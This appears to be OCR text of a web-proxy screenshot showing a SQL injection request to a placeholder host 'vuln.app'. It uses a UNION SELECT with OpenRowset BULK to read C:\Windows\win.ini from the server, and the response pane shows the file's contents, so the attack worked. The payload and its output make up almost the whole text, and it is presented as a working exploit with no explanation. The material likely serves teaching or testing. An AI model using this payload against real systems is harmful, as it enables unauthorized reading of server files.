 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
-1%20union%20select%20null,(select+x+from+OpenRowset(BULK+%27C:\Windows\win.ini%27,SINGLE_CLO
B)+R(x)),null,null HTTP/1.1
2 Host: vuln.app
3
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17